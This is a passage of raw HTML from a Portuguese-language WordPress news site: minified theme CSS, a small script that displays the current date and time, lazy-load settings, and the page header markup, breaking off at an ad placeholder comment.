.w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:311px;--header-sticky-height:135px}.l-header:before{content:'311'}.l-header.sticky:before{content:'135'}.l-subheader.at_top{line-height:141px;height:141px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_middle{line-height:85px;height:85px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:290px;--header-sticky-height:135px}.l-header:before{content:'290'}.l-header.sticky:before{content:'135'}.l-subheader.at_top{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_middle{line-height:85px;height:85px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:235px;--header-sticky-height:145px}.l-header:before{content:'235'}.l-header.sticky:before{content:'145'}.l-subheader.at_top{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:65px;height:65px}.l-header.sticky .l-subheader.at_middle{line-height:55px;height:55px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_top .l-subheader-cell.at_left,.l-subheader.at_top .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:235px;--header-sticky-height:40px}.l-header:before{content:'235'}.l-header.sticky:before{content:'40'}.l-subheader.at_top{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:75px;height:75px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}}@media (min-width:1281px){.ush_image_1{height:85px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (max-width:600px){.ush_image_1{height:70px!important}.l-header.sticky .ush_image_1{height:20px!important}}@media (min-width:1281px){.ush_image_3{height:120px!important}.l-header.sticky .ush_image_3{height:120px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_3{height:30px!important}.l-header.sticky .ush_image_3{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_3{height:30px!important}.l-header.sticky .ush_image_3{height:30px!important}}@media (max-width:600px){.ush_image_3{height:20px!important}.l-header.sticky .ush_image_3{height:20px!important}}@media (min-width:1281px){.ush_image_2{height:120px!important}.l-header.sticky .ush_image_2{height:120px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:20px!important}.l-header.sticky .ush_image_2{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:5px;padding-right:5px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:5px;margin-right:5px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-5px;margin-right:-5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:5px;padding-bottom:5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:5px;margin-bottom:5px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:425px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:flex}}.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:16px;padding-right:16px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:16px;margin-right:16px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-16px;margin-right:-16px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:16px;padding-bottom:16px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:16px;margin-bottom:16px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{--icon-size:36px;--icon-size-int:36}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{--icon-size:32px;--icon-size-int:32}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{--icon-size:28px;--icon-size-int:28}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{--icon-size:24px;--icon-size-int:24}}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:flex}}.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:#ffffff;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:#ffffff;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:20px}}@media (max-width:600px){.ush_search_1{font-size:22px}}.ush_socials_1 .w-socials-list{margin:-0.1em}.ush_socials_1 .w-socials-item{padding:0.1em}.ush_html_1{color:#ffffff!important;font-size:15px!important;padding-left:0px!important;margin:0px!important}.ush_image_1{padding:0px!important;margin:0px!important}.ush_image_3{padding:0px!important;margin:0px!important}.ush_image_2{padding:0px!important;margin:0px!important}.ush_html_2{max-width:825px!important}.ush_menu_2{font-weight:700!important;text-transform:uppercase!important}@media (min-width:1025px) and (max-width:1280px){.ush_html_1{color:var(--color-content-heading)!important;font-size:16px!important}}@media (min-width:601px) and (max-width:1024px){.ush_html_1{color:var(--color-content-heading)!important;font-size:16px!important}}@media (max-width:600px){.ush_html_1{color:#ffffff!important;font-size:12px!important}.ush_search_1{height:40px!important}}</style>
				<style id="us-custom-css">a.more-link{display:none}.box_vovo_responde.with_show_more_toggle>div[style]:first-of-type{-webkit-mask-image:none!important}.with_show_more_toggle>div[style]:first-of-type{-webkit-mask-image:linear-gradient(black 95%,transparent)!important}.pub_top_left div{margin-left:10px}.pub_top_left.pub_left{}.pub_top_left.pub_center{background-position:left}.pub_top_left.pub_center_full{background-position:300px center}@media only screen and (max-width:600px){.pub_top_left{background-size:10px;background-position:center left}.pub_top_left.pub_center{}a.w-nav-control.active{color:black;background:white;text-align:right}ul.w-nav-list.level_1.hover_simple{background:white;color:black;font-size:17px;width:250px;font-weight:bold;line-height:43px}a.w-nav-control.active{width:247px}a.w-nav-control.active div div{border-width:6px}}.fancybox-bg{display:none;background:none!important}#fancybox-outer{background:transparent;margin-bottom:-38px!important}#fancybox-content{border-color:transparent}#fancybox-wrap{position:fixed!important;bottom:10px!important;top:inherit!important}div#jp-relatedposts{box-shadow:#ccc 3px 3px 10px;padding:7px}.tamanho_titulo{max-width:47ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.post_image:after{content:inherit!important}.cvwp-video-player .cvwp-load-video{opacity:0.75}article.status-private a{color:red!important;text-decoration:line-through!important}#myWrapper{height:1400px;width:100%}#myIframe{height:100%;width:100%}.Copyright a{color:#fff!important;font-weight:bold!important;font-size:larger}a.privacy-policy-link{font-weight:bold}.l-cookie-message{font-weight:bold;font-size:16px}li.menu_sport.current-menu-item a,li.current-menu-parent.menu_sport a{color:#06aa48!important}li.menu_sport.current-menu-item:hover a{color:#05903d!important}.category-esporte .post_title{color:#06aa48}li.current-menu-parent.menu_sport{background:#ddd!important}.menu_sport a:hover{color:#05903d!important}</style>
		<script>
(function cod5DataHoraAtualizada() {

    function atualizarDataHora() {
        var mydate = new Date();
        var year = mydate.getFullYear();
        var day = mydate.getDay();
        var month = mydate.getMonth();
        var daym = mydate.getDate();
        var hours = ("0" + mydate.getHours()).slice(-2);
        var minutes = ("0" + mydate.getMinutes()).slice(-2);
        var seconds = ("0" + mydate.getSeconds()).slice(-2);

        if (daym < 10) daym = "0" + daym;

        var dayarray = ["Domingo", "Segunda-feira", "Terça-feira", "Quarta-feira", "Quinta-feira", "Sexta-feira", "Sábado"];
        var montharray = [" de Janeiro de ", " de Fevereiro de ", " de Março de ", " de Abril de ", " de Maio de ", " de Junho de ", " de Julho de ", " de Agosto de ", " de Setembro de ", " de Outubro de ", " de Novembro de ", " de Dezembro de "];
        
        // separador fixo ":" — não pisca mais
        var dataFormatada = "  " + dayarray[day] + ", " + daym + montharray[month] + year + ", às " 
            + hours + ":" + minutes + ":" + seconds + "  ";

        // Atualiza todos os elementos com a classe .dataHora
        var elementos = document.querySelectorAll(".dataHora");
        elementos.forEach(function(el) {
            el.textContent = dataFormatada;
        });
    }

    atualizarDataHora(); // Atualiza imediatamente ao carregar
    setInterval(atualizarDataHora, 1000); // Continua atualizando a cada segundo
})();
</script><style id="us-design-options-css">.us_custom_09ac47b2{font-size:9px!important}.us_custom_eb849559{text-align:center!important}.us_custom_83a7a996{font-size:11px!important}.us_custom_366ed936{max-width:845px!important}.us_custom_98f02840{padding:20px!important;background:rgba(255,255,255,0.80)!important}.us_custom_df5f4c97{color:var(--color-header-middle-text)!important}.us_custom_38b39764{color:var(--color-header-middle-bg)!important;text-align:center!important;font-size:12px!important;line-height:12px!important}.us_custom_254b1460{color:#1a1a1a!important;font-size:10px!important;padding:0px!important;margin:0px!important}.us_custom_f1abeaee{width:130px!important}.us_custom_c7d07a93{background:linear-gradient(180deg,#e8e8e8,#ffffff)!important}.us_custom_4629e0d6{margin-left:3px!important}.us_custom_a02c3296{color:#1619c0!important}.us_custom_345c8b9d{color:var(--color-header-transparent-text)!important}@media (min-width:601px) and (max-width:1024px){.us_custom_0ee7efa2{font-size:26px!important}}@media (max-width:600px){.us_custom_5209f16a{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.us_custom_e8c7e346{margin-bottom:0px!important;padding-bottom:0px!important}.us_custom_f9143002{margin-top:0px!important;padding-top:0px!important}.us_custom_c7d07a93{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;background:#ffffff!important}.us_custom_0ee7efa2{text-align:left!important;font-size:26px!important}}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-838e2b72-7365-4dff-bf6d-88849e7216a3: url('https://perrenguematogrosso.com/app/plugins/wp-rocket/assets/img/youtube.png');}.leaflet-default-icon-path{--wpr-bg-f48d4c03-b924-4318-ad99-1aea46f61e74: url('https://perrenguematogrosso.com/perrenguematogrosso.com/app/themes/Impreza/common/css/vendor/images/marker-icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-838e2b72-7365-4dff-bf6d-88849e7216a3: url('https:\/\/perrenguematogrosso.com\/app\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"838e2b72-7365-4dff-bf6d-88849e7216a3","url":"https:\/\/perrenguematogrosso.com\/app\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-f48d4c03-b924-4318-ad99-1aea46f61e74: url('https:\/\/perrenguematogrosso.com\/perrenguematogrosso.com\/app\/themes\/Impreza\/common\/css\/vendor\/images\/marker-icon.png');}","hash":"f48d4c03-b924-4318-ad99-1aea46f61e74","url":"https:\/\/perrenguematogrosso.com\/perrenguematogrosso.com\/app\/themes\/Impreza\/common\/css\/vendor\/images\/marker-icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-178854 single-format-standard wp-embed-responsive wp-theme-Impreza l-body Impreza_8.38 us-core_8.38 header_hor rounded_none headerinpos_top state_default qodef-qi--no-touch qi-addons-for-elementor-1.9.5 wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-193748" itemscope itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="8bf3cfa58ee0bf13389a49c0e1dfeaad" class="l-canvas type_wide">
	<header data-rocket-location-hash="40f13df7f17d003015a2da909eab904c" id="page-header" class="l-header pos_static shadow_none bg_solid id_78031" itemscope itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_2"><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! -->
